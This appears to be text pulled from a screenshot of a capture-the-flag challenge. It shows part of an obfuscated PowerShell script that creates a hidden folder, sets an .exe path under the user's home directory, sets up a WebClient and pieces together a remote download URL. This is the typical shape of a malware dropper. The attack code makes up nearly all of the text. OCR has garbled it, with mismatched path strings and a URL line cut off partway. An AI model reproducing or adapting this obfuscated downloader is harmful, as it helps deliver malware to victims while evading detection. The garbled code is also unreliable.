 pwsh.ps1
getflag.ps1
pwsh.ps1
FN5ggmsH
? of 5
5 $Ky3q0e8 = ('Rqdxwo5');
6
7 $directoryPath = $HOME + 'Jrbek4nDpCcwr_2h'
8 (Dir vaRiAble:0Zx).valuE::"CreateDirectory"($directoryPath, [char]92)
9
10 $FN5ggmsH = (182, 187, 229, 146, 231, 177, 151, 149, 166);
11 $Pyozgeo = ('J5fy1cc');
12 ( vaRiABLE TxYSEo ).ValuE::"SecUrI`TYp`R`OtOc`ol" = ('Tls12');
13 $FN5ggmsH += (186, 141, 228, 182, 177, 171, 229, 236, 239, 239, 239, 228, 181, 182, 171, 229, 234, 239, 239, 228);
14 $Huajgb0 = ('Jno5ga1');
15 $Bb28umo = ('Ale7g_8');
16 $Hsce_js = ('Kvnbov_');
17 $Spk51ue = ('C7xo9gl');
18 $Scusbkj = $HOME + 'Jrbevk45Ccwr 2h' + $Bb28umo + '.exe';
19 $FN5ggmsH += (185, 179, 190, 184, 229, 151, 139, 157, 164, 235, 177, 239, 171, 183, 236, 141, 128, 187, 235, 134, 128, 158, 177, 176, 139);
20 $hbmskV2T = ('C7xo9gl');
21 $hbmskV2T = $HOME + 'Jrbevk45Ccwr_2h' + $Bb28umo + '.conf';
22 $Q1_y05_ = ('W4qvyz8');
23 $Odb3hf3 = &('new-object') Net.WEBclIENt;
24 $FN5ggmsH += (183, 154, 173, 128, 175, 151, 238, 140, 183, 162, 228, 170, 173, 179, 229);
25 $Anbyt1y = ('h' + ('ttp:' + '][' + '(s)]') + (('w]' + '[(')) + (('s)' + ']w')) + ('da' + '-') + 'i' + 'n' + 'du' + ('s' + 'trial.' + 'h' + 't') + 'b
26 $Gcoyvlv = ('Kf_9et1');